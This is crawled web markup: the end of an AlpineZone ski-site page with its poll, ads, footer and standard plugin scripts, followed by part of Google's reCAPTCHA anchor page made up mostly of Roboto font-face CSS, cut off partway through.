		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"3262 http:\/\/127.0.0.1\/wordpress90\/?p=3262","disqusShortname":"alpinezn","disqusTitle":"Ski Swap & NJ Ski History Event","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/ski-swap-nj-ski-history-event\/","postId":"3262"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-19 08:05:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ix45l1jhnrf9
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 